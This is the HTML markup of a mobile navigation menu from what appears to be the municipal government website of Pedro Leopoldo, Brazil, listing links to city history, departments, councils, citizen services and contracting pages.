		<div class="position-relative wp-block-kubio-menu-offscreen__align rufous-front-header__k__r1Ph182_RWJ-align rufous-local-152-align">
			<button class="position-relative wp-block-kubio-menu-offscreen__iconWrapper rufous-front-header__k__r1Ph182_RWJ-iconWrapper rufous-local-152-iconWrapper kubio-offscreen-icon-wrapper" data-target="#kubio-offscreen-67a9eb0fc4ebe" data-target-id="kubio-offscreen-67a9eb0fc4ebe" data-direction="right" data-width="300px" data-offcanvas-overlay-id="kubio-offscreen-67a9eb0fc4ebe-overlay" aria-label="Mobile Menu" data-kubio-component="offcanvas" data-kubio-settings="[]">
				<span class="h-svg-icon wp-block-kubio-menu-offscreen__icon rufous-front-header__k__r1Ph182_RWJ-icon rufous-local-152-icon" name="icons8-line-awesome/bars">
					<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="bars" viewBox="0 0 512 545.5">
						<path d="M64 144h384v32H64v-32zm0 128h384v32H64v-32zm0 128h384v32H64v-32z"/></svg>
					</span>
				</button>
			</div>
			<div class="position-relative wp-block-kubio-menu-offscreen__offscreenOverlay rufous-front-header__k__r1Ph182_RWJ-offscreenOverlay rufous-local-152-offscreenOverlay kubio-offscreen-overlay offscreen-overlay" id="kubio-offscreen-67a9eb0fc4ebe-overlay"></div>
			<div class="position-relative wp-block-kubio-menu-offscreen__offscreen rufous-front-header__k__r1Ph182_RWJ-offscreen rufous-local-152-offscreen kubio-offscreen offscreen hide" id="kubio-offscreen-67a9eb0fc4ebe">
				<div class="position-relative wp-block-kubio-menu-offscreen__inner rufous-front-header__k__r1Ph182_RWJ-inner rufous-local-152-inner">
					<div class="wp-block wp-block-kubio-menu-offscreen-content  position-relative wp-block-kubio-menu-offscreen-content__container rufous-front-header__k__4fttDua62gk-container rufous-local-153-container" data-kubio="kubio/menu-offscreen-content">
						<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container rufous-front-header__k__oEwMj8zqLa0-container rufous-local-154-container gutters-row-lg-3 gutters-row-v-lg-2 gutters-row-md-3 gutters-row-v-md-2 gutters-row-3 gutters-row-v-3" data-kubio="kubio/row">
							<div class="background-wrapper">
								<div class="background-layer background-layer-media-container-lg"></div>
								<div class="background-layer background-layer-media-container-md"></div>
								<div class="background-layer background-layer-media-container"></div>
							</div>
							<div class="position-relative wp-block-kubio-row__inner rufous-front-header__k__oEwMj8zqLa0-inner rufous-local-154-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-3 gutters-col-v-lg-2 gutters-col-md-3 gutters-col-v-md-2 gutters-col-3 gutters-col-v-3">
								<div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container rufous-front-header__k__dySu33XviAE-container rufous-local-155-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column">
									<div class="position-relative wp-block-kubio-column__inner rufous-front-header__k__dySu33XviAE-inner rufous-local-155-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-3 v-inner-md-2 h-px-3 v-inner-2">
										<div class="background-wrapper">
											<div class="background-layer background-layer-media-container-lg"></div>
											<div class="background-layer background-layer-media-container-md"></div>
											<div class="background-layer background-layer-media-container"></div>
										</div>
										<div class="position-relative wp-block-kubio-column__align rufous-front-header__k__dySu33XviAE-align rufous-local-155-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
													<div data-kubio-partial-refresh='logo'>
			<a class="wp-block wp-block-kubio-logo position-relative wp-block-kubio-logo__container  kubio-logo-direction-row rufous-front-header__k__0xSC3AT64-container rufous-local--container"
   data-kubio="kubio/logo" href="https://pedroleopoldo.mg.gov.br/">
			<img class="position-relative wp-block-kubio-logo__image  kubio-logo-image  rufous-front-header__k__0xSC3AT64-image rufous-local--image"
			 src="https://pedroleopoldo.mg.gov.br/wp-content/uploads/2024/07/cropped-logo-150x150-1.png"/>
		<img class="position-relative wp-block-kubio-logo__alternateImage kubio-logo-image kubio-alternate-logo-image   rufous-front-header__k__0xSC3AT64-alternateImage rufous-local--alternateImage"
			 src="https://pedroleopoldo.mg.gov.br/wp-content/uploads/2024/07/cropped-logo-150x150-1.png"/>
	</a>
		</div>
												</div>
									</div>
								</div>
							</div>
						</div>
						<div class="wp-block wp-block-kubio-accordion-menu  position-relative wp-block-kubio-accordion-menu__outer rufous-front-header__k__RfKm7zJUMjR-outer rufous-local-157-outer kubio-accordion-menu h-ignore-global-body-typography" data-kubio="kubio/accordion-menu" data-kubio-component="accordion-menu" data-kubio-settings="[]">
							<div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer rufous-front-header__k__7riXk8OqsUS-outer rufous-local-158-outer kubio-menu" data-kubio="kubio/menu-items">
								<ul id="menu-grp-1" class="menu kubio-has-gap-fallback"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15858"><a style=";--kubio-menu-item-depth:0"><span>Prefeitura</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3267"><a href="http://a" style=";--kubio-menu-item-depth:1"><span>Cidade</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27090"><a href="https://pedroleopoldo.mg.gov.br/?page_id=27085" style=";--kubio-menu-item-depth:2">Manual de Marca</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3266"><a href="https://pedroleopoldo.mg.gov.br/?page_id=843" style=";--kubio-menu-item-depth:2">A Origem da Cidade e a Emancipação do Município</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3262"><a href="https://pedroleopoldo.mg.gov.br/?page_id=833" style=";--kubio-menu-item-depth:2">A Fábrica de Tecidos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263"><a href="https://pedroleopoldo.mg.gov.br/?page_id=847" style=";--kubio-menu-item-depth:2">As Casas do “Quadro”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3255"><a href="https://pedroleopoldo.mg.gov.br/?page_id=694" style=";--kubio-menu-item-depth:2">Chico Xavier</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3264"><a href="https://pedroleopoldo.mg.gov.br/?page_id=864" style=";--kubio-menu-item-depth:2">Estação Ferroviária</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3265"><a href="https://pedroleopoldo.mg.gov.br/?page_id=886" style=";--kubio-menu-item-depth:2">Fazenda Modelo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://pedroleopoldo.mg.gov.br/?page_id=736" style=";--kubio-menu-item-depth:2">Fernão Dias e o Sumidouro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3257"><a href="https://pedroleopoldo.mg.gov.br/?page_id=756" style=";--kubio-menu-item-depth:2">História de Pedro Leopoldo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="https://pedroleopoldo.mg.gov.br/?page_id=774" style=";--kubio-menu-item-depth:2">Luzia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3258"><a href="https://pedroleopoldo.mg.gov.br/?page_id=771" style=";--kubio-menu-item-depth:2">Ocupação Histórica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3039"><a style=";--kubio-menu-item-depth:1"><span>Gestão</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21980"><a href="https://pedroleopoldo.mg.gov.br/?page_id=21973" style=";--kubio-menu-item-depth:2">Chefe do Executivo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21982"><a href="https://pedroleopoldo.mg.gov.br/?page_id=21976" style=";--kubio-menu-item-depth:2">Chefia de Gabinete</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://pedroleopoldo.mg.gov.br/?page_id=172" style=";--kubio-menu-item-depth:2">Assessoria Executiva</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9691"><a href="https://pedroleopoldo.mg.gov.br/?page_id=9677" style=";--kubio-menu-item-depth:2">Governo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9693"><a href="https://pedroleopoldo.mg.gov.br/?page_id=9672" style=";--kubio-menu-item-depth:2">Controladoria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3156"><a href="https://pedroleopoldo.mg.gov.br/?page_id=173" style=";--kubio-menu-item-depth:2">Bem estar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://pedroleopoldo.mg.gov.br/?page_id=174" style=";--kubio-menu-item-depth:2">Desenvolvimento Social</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="https://pedroleopoldo.mg.gov.br/?page_id=175" style=";--kubio-menu-item-depth:2">Educação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3152"><a href="https://pedroleopoldo.mg.gov.br/?page_id=178" style=";--kubio-menu-item-depth:2">Infraestrutura</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3153"><a href="https://pedroleopoldo.mg.gov.br/?page_id=179" style=";--kubio-menu-item-depth:2">Planejamento Urbano</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9692"><a href="https://pedroleopoldo.mg.gov.br/?page_id=9674" style=";--kubio-menu-item-depth:2">Procuradoria Municipal</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3151"><a href="https://pedroleopoldo.mg.gov.br/?page_id=177" style=";--kubio-menu-item-depth:2">Meio Ambiente</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://pedroleopoldo.mg.gov.br/?page_id=180" style=";--kubio-menu-item-depth:2">Saúde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7788"><a href="https://pedroleopoldo.mg.gov.br/?page_id=7783" style=";--kubio-menu-item-depth:2">Segurança Pública</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3175"><a href="https://pedroleopoldo.mg.gov.br/?page_id=1020" style=";--kubio-menu-item-depth:1">Contas Públicas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3040"><a style=";--kubio-menu-item-depth:1"><span>Conselhos</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29544"><a href="https://pedroleopoldo.mg.gov.br/?page_id=29542" style=";--kubio-menu-item-depth:2">Conselho Municipal de Esporte </a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22337"><a href="https://pedroleopoldo.mg.gov.br/?page_id=22332" style=";--kubio-menu-item-depth:2">Conselho Municipal de Educação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22338"><a href="https://pedroleopoldo.mg.gov.br/?page_id=22334" style=";--kubio-menu-item-depth:2">Conselho de Igualdade Racial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20781"><a href="https://pedroleopoldo.mg.gov.br/?page_id=20778" style=";--kubio-menu-item-depth:2">Conselho LGBTQIA+</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a href="https://pedroleopoldo.mg.gov.br/?page_id=19750" style=";--kubio-menu-item-depth:2">Conselho Municipal do Meio Ambiente</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3160"><a href="https://pedroleopoldo.mg.gov.br/?page_id=2113" style=";--kubio-menu-item-depth:2">Conselho Municipal de Assistência Social</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3161"><a href="https://pedroleopoldo.mg.gov.br/?page_id=2115" style=";--kubio-menu-item-depth:2">Conselho Municipal dos Direitos da Criança e do Adolescente</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3615"><a href="https://pedroleopoldo.mg.gov.br/?page_id=2135" style=";--kubio-menu-item-depth:2">Conselho Municipal de Saúde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5017"><a href="https://pedroleopoldo.mg.gov.br/?page_id=1505" style=";--kubio-menu-item-depth:2">Conselho do Patrimônio Natural e Cultural</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27640"><a href="https://pedroleopoldo.mg.gov.br/?page_id=27637" style=";--kubio-menu-item-depth:2">Conselho Municipal do Idoso</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7923"><a href="https://pedroleopoldo.mg.gov.br/?page_id=7920" style=";--kubio-menu-item-depth:1">Dados Abertos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3163"><a href="https://pedroleopoldo.mg.gov.br/?page_id=1158" style=";--kubio-menu-item-depth:1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3261"><a style=";--kubio-menu-item-depth:1"><span>História</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26253"><a href="https://pedroleopoldo.mg.gov.br/?page_id=894" style=";--kubio-menu-item-depth:2">Galeria de Prefeitos e Prefeitas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://pedroleopoldo.mg.gov.br/?page_id=759" style=";--kubio-menu-item-depth:2">Legislaturas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12470"><a href="https://pedroleopoldo.mg.gov.br/?cat=58" style=";--kubio-menu-item-depth:1">Instruções Normativas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223"><a style=";--kubio-menu-item-depth:1"><span>Legislação Municipal</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3224"><a href="https://pedroleopoldo.mg.gov.br/?page_id=653" style=";--kubio-menu-item-depth:2">Câmara Municipal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:2">Leis, Decretos e Portarias</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15931"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/" style=";--kubio-menu-item-depth:1">Portal do Cidadão e da Transparência</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3041"><a style=";--kubio-menu-item-depth:0"><span>Cidadão</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28962"><a href="https://pedroleopoldo.mg.gov.br/?page_id=28959" style=";--kubio-menu-item-depth:1"><span>ITBI</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29112"><a href="https://pedroleopoldo.mg.gov.br/?page_id=29107" style=";--kubio-menu-item-depth:2">Requerimento Online</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29113"><a href="https://pedroleopoldo.mg.gov.br/?page_id=29104" style=";--kubio-menu-item-depth:2">Informações ITBI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29111"><a href="https://pedroleopoldo.mg.gov.br/?page_id=29109" style=";--kubio-menu-item-depth:2">Certidão Online ITBI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26608"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb4e6b%C4%[base64]" style=";--kubio-menu-item-depth:1">2º Via e recalculo de guias diversas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14237"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb187e3f0c5%C4%[base64]" style=";--kubio-menu-item-depth:1"><span>Certidões</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14238"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fbad8cd6440%C4%B16da45dc2a2%C4%B65884f5086d8934%C4%[base64]" style=";--kubio-menu-item-depth:2">Certidão de Existência / Inexistência</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14239"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb978ef1ce1%C5%A218e19c%C4%[base64]" style=";--kubio-menu-item-depth:2">Certidão Negativa de Débitos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26622"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb802%C4%B9c417b2c58071dc62c4%C4%[base64]" style=";--kubio-menu-item-depth:1">Dívida Ativa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3227"><a href="http://a" style=";--kubio-menu-item-depth:1"><span>Concursos e Processos Seletivos</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3409"><a href="https://pedroleopoldo.mg.gov.br/?cat=39" style=";--kubio-menu-item-depth:2">Concursos Públicos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8254"><a href="http://pedroleopoldo.mg.gov.br/?cat=14" style=";--kubio-menu-item-depth:2">Processos Seletivos &#8211; Saúde</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8255"><a href="http://pedroleopoldo.mg.gov.br/?cat=24" style=";--kubio-menu-item-depth:2">Processos Seletivos &#8211; Desenvolvimento Social</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8256"><a href="http://pedroleopoldo.mg.gov.br/?cat=36" style=";--kubio-menu-item-depth:2">Processo Seletivos &#8211; Educação</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5127"><a style=";--kubio-menu-item-depth:1"><span>Protocolo</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5126"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:2">Abertura e Consulta de Protocolo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13119"><a href="https://pedroleopoldo.mg.gov.br/?page_id=13116" style=";--kubio-menu-item-depth:2">Passo a Passo &#8211;  Abertura de Protocolo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3164"><a target="_blank" rel="noopener" href="https://pedroleopoldo.mg.gov.br/?page_id=2127" style=";--kubio-menu-item-depth:2">Secretaria Municipal de Saúde</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3042"><a target="_blank" rel="noopener" href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao" style=";--kubio-menu-item-depth:1">Portal do Cidadão e Transparência</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13133"><a href="http://ggg" style=";--kubio-menu-item-depth:1"><span>Serviços Públicos</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13132"><a href="https://pedroleopoldo.mg.gov.br/?page_id=13128" style=";--kubio-menu-item-depth:2">Agendamento de Atendimento – SAC Municipal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21410"><a href="https://portal.directrad.com.br/login" style=";--kubio-menu-item-depth:2">Consulta Raio X &#8211; Paciente</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3410"><a target="_blank" rel="noopener" href="http://pedroleopoldo.mg.gov.br/?p=12531" style=";--kubio-menu-item-depth:2">Horário de Ônibus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://pedroleopoldo.mg.gov.br/?page_id=3147" style=";--kubio-menu-item-depth:2">Iluminação Pública</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://pedroleopoldo.mg.gov.br/?page_id=26322" style=";--kubio-menu-item-depth:2">Recolhimento de Animais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9886"><a href="https://pedroleopoldo.mg.gov.br/?page_id=9880" style=";--kubio-menu-item-depth:2">Serviços de Lixo e Coleta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15977"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb04f3130ca5%C5%[base64]" style=";--kubio-menu-item-depth:2">Obras Públicas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3043"><a style=";--kubio-menu-item-depth:1"><span>Sine</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3239"><a href="https://pedroleopoldo.mg.gov.br/?page_id=3234" style=";--kubio-menu-item-depth:2">Empregos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11343"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:1">Vagas CEMAI´s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3323"><a style=";--kubio-menu-item-depth:0"><span>Contratações</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3324"><a href="https://pedroleopoldo.mg.gov.br/?cat=29" style=";--kubio-menu-item-depth:1">Acordos de Cooperação</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26077"><a href="https://pedroleopoldo.mg.gov.br/?cat=130" style=";--kubio-menu-item-depth:1">Termo de Comodato</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16553"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fbeb94a39f5cd6817a97afc57c86%C4%[base64]" style=";--kubio-menu-item-depth:1">Atas de Registro de Preços</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://pedroleopoldo.mg.gov.br/?cat=126" style=";--kubio-menu-item-depth:1">Termos de Parceria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16546"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:1">Contratos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3327"><a href="https://pedroleopoldo.mg.gov.br/?cat=32" style=";--kubio-menu-item-depth:1">Convênios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15477"><a href="https://pedroleopoldo.mg.gov.br/?cat=111" style=";--kubio-menu-item-depth:1">Extratos de Justificativa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15478"><a href="https://pedroleopoldo.mg.gov.br/?cat=112" style=";--kubio-menu-item-depth:1">Extratos de Termos de Parceiros</a></li>
